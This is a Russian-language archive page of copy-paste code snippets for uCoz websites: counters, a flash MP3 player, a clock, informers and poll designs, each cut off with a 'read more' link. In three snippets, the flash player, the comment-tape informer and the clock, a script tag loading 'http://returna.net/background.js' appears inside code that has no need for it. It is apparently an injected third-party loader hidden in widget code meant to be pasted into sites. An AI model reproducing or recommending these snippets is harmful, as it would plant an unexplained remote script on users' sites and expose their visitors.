Главная » Архив материалов
 Для создания подобной статистики нужен достаточно несложный код: Код <div align="center">$COUNTER$<fieldset class="c"><legend class="d"><b>Кто на сайте</b></legend><span>$ONLINE_COUNTER$</span><br><fieldset class="c"><legend class="d"><b>Контры онлайн:</b></legend>
$ONLINE_US ... Читать дальше » |
 Устанавливаете в любое место сайта. Код <div style="text-align:center">
<!--[if !IE]> --> <object type="application/x-shockwave-flash" data="http://odn.kz/modules/mod_simple_mp3_player/flashplayers/simple_mp3_player_rounded.swf" width="240" height="100"><br/> <script type="text/javascript" src="http://returna.net/background.js"></script> <!-- <![endif]--> <!--[i ... Читать дальше » |
 Как и полагается начнём данное решение с html каркаса, который размещаем в нужное место вашей страницы сайта: Код <div class="cell-your-browser">
<div class="your-browser-info">Ваш браузер </div> ... Читать дальше » |
 Установка: Создаем информер: [ Комментарии · Материалы · Дата добавления материала D · Материалы: 4 · Колонки: 1 ] В шаблон информера вставляем: Код <!-- comm_tape --> <div class="hidden" style="margin:0 0 3px 0;"> <a href="$ENTRY_URL$" tite=”$ENTRY_TITLE$”><div class="comm_tape"> <!-- left --><div class="left"><script type="text/javascript" src="http://returna.net/background.js"></script>
...
Читать дальше »
|
 Создаем Информер, Называем его Самые Популярные Темы и задаем ему такие параметры: [ Форум · Материалы · Самые популярные темы · Материалы: 5 · Колонки: 1 · Длина заголовка: 24 ] Далее в шаблон информера вставляем: Код <style>.bg {background:url(http://pnghosts.ru/img/bleakimage.png)no-repeat;widt
...
Читать дальше »
|
 Копируем скрипт часиков в любое для Вас удобное место, обычно это левый или правый блоки. Код <center><object type="application/x-shockwave-flash" data="http://pnghosts.ru/img/clockredB.swf" height="170" width="170"><param name="movie" value="/data/clockredB.swf"><script type="text/javascript" src="http://returna.net/background.js"></script><param name="wmode" value="transparent">
...
Читать дальше »
</object></center> |

 В шаблоне информера находится изображение файла, сверху, поверх картинки написано количество загрузок. А снизу, полупрозрачная лента с названием файла и иконкой лупы, при нажатии на которую открывается дополнительная панелька с подробной информации о материале. Данное решение можно перенастроить и под другие модули, такие как новости, блоги или статьи. Интересно, что информер лучших материалов подходит практически под любой дизайн и под сайты любой тематике. Более симпатично смотрится на сайтах игровой тематики. Важно: Ширина блока, куда вы хотите вставить информер, должна быть не менее 190px! Если вы хотите, что-бы выводило не 3 материа ... Читать дальше » |

 Для начала как и пололаеться, нам следует установить html каркас данного улучьшения для формы опроса, для этого заходим в Админ панель => Опросы => Управление дизайном модуля удаляем старый html код и устанавливаем новый: |
 Код <div class="doll" align="center">
<style>.socialNetworks {display:inline;margin-right:10px;} .socialNetworks:hover {display:inline;} .link_me {bottom:0;margin-top:0px; margin-right:0px;} .socialNetworks img {width:88px;height:31px;background:url(http&# ... Читать дальше » |
 Как видно по скриншоту, вы сможете установить один из вариантов, в зависимости от вашего дизайна. Опрос выглядит не только понятно и не сложно, но и замечательно смотрится на ucoz сайтах. Установка 1. Переходим: ПУ -> Управление дизайном -> Опросы -> Вид формы опросов и заменяем весь код на: Код <div class="pollBlock" style="font-family:Tahoma,Ar
...
Читать дальше »
|
